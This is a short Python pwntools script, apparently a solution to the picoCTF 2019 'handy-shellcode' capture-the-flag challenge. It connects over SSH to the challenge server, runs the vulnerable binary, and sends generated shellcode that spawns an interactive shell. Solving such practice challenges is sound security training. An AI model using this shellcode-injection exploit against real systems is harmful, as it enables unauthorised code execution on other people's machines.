 from pwn import *
from getpass import getpass
user = getpass("Enter your username:")
password = getpass("Enter the password:")
host = "2019shell1.picoctf.com"
s = ssh(user=user,password=password,host=host)
p = s.run("cd /problems/handy-shellcode_0_24753fd2c78ac1a60682f0c924b23405 && ./vuln")
payload = asm(shellcraft.linux.sh())
p.recvuntil("Enter your shellcode:")
p.sendline(payload)
p.interactive()